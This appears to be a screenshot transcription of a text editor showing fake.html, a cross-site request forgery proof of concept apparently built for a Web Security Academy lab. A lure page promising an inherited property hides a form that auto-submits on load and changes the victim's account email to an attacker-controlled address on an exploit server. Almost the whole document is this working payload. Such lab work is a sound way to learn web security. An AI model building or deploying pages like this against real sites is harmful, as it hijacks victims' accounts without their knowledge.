 1 2 3 4 18:34
*/root/Desktop/fake.html - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 <html>
2 <body>
3 <h1>Welcome to Bogus Insurance Corp.</h1>
4 <p>Your father left a secret property for you with us and now its the time for you to take ownership of it.</p>
5 <form action="https://0a1e00e2047a58ecc952ea4900610043.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="pwned2@exploit-0a1a00a6047758f5c96ee9ba01cf000b.exploit-server.net" />
7 </form>
8 <script>
9 document.forms[0].submit();
10 </script>
11 </body>
12 </html>
13